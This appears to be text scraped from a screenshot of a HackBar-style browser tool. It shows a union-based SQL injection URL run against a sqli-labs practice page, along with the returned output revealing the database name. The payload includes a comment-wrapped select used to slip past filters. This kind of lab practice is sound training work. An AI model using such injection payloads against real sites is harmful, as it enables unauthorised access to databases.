 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union /*! select */ 1,2,database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1